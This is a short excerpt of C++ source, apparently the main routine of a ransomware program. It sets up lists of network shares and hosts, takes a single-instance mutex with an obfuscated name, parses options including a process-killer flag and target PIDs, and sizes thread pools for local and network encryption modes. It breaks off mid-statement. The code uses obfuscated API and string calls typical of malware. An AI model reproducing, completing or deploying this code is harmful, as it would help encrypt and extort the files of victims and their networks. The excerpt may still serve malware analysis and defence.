 > main.cpp
TAILQ_INIT(&ShareList);
TAILQ_INIT(&g_PathList);
TAILQ_INIT(&g_HostList);
HANDLE hMutex = pCreateMutexA(NULL, TRUE, OBFA("kjsidugidf99439"));
if ((DWORD)pWaitForSingleObject(hMutex, 0) != WAIT_OBJECT_0) {
return EXIT_FAILURE;
}
#ifndef DEBUG
LPWSTR CmdLine = (LPWSTR)pGetCommandLineW();
HandleCommandLine((PWSTR)CmdLine);
#else
LPWSTR CmdLine = (LPWSTR)L"C:\\1.exe -prockiller enabled -pids 322";
HandleCommandLine((PWSTR)CmdLine);
#endif
SYSTEM_INFO SysInfo;
pGetNativeSystemInfo(&SysInfo);
DWORD dwLocalThreads = g_EncryptMode == LOCAL_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
DWORD dwNetworkThreads = g_EncryptMode == NETWORK_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {